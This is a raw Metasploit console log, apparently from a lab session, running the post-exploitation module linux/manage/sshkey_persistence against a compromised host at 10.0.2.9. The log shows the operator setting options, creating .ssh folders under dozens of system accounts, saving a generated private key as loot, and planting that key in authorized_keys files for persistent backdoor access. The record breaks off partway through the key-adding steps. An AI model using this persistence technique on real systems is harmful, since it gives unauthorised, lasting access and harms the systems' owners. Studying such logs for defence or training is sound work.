 msf5 post(linux/manage/sshkey_persistence) > set createsshfolder true
createsshfolder => true
msf5 post(linux/manage/sshkey_persistence) > set session 5
session => 5
msf5 post(linux/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[*] Creating //.ssh folder
[*] Creating /bin/.ssh folder
[*] Creating /dev/.ssh folder
[*] Creating /home/ftp/.ssh folder
[*] Creating /home/ftp
/.ssh folder
[*] Creating /home/klog/.ssh folder
[*] Creating /home/msfadmin
/.ssh folder
[*] Creating /home/service/.ssh folder
[*] Creating /home/service
/.ssh folder
[*] Creating /home/syslog/.ssh folder
[*] Creating /nonexistent/.ssh folder
[*] Creating /usr/games/.ssh folder
[*] Creating /usr/sbin/.ssh folder
[*] Creating /usr/share/tomcat5.5/.ssh folder
[*] Creating /var/backups/.ssh folder
[*] Creating /var/cache/bind/.ssh folder
[*] Creating /var/cache/man/.ssh folder
[*] Creating /var/lib/gnats/.ssh folder
[*] Creating /var/lib/libuuid/.ssh folder
[*] Creating /var/lib/mysql/.ssh folder
[*] Creating /var/lib/nfs/.ssh folder
[*] Creating /var/lib/postgresql/.ssh folder
[*] Creating /var/list/.ssh folder
[*] Creating /var/mail/.ssh folder
[*] Creating /var/run/ircd/.ssh folder
[*] Creating /var/run/proftpd/.ssh folder
[*] Creating /var/run/sshd/.ssh folder
[*] Creating /var/spool/lpd/.ssh folder
[*] Creating /var/spool/news/.ssh folder
[*] Creating /var/spool/postfix/.ssh folder
[*] Creating /var/spool/uucp/.ssh folder
[*] Creating /var/www/.ssh folder
[+] Storing new private key as /home/niko/.msf4/loot/20200429170612_default_10.0.2.9_id_rsa_109365.txt
[*] Adding key to //.ssh/authorized_keys
[+] Key Added
[*] Adding key to /bin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /dev/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/ftp/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/klog/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/msfadmin/.ssh/authorized_keys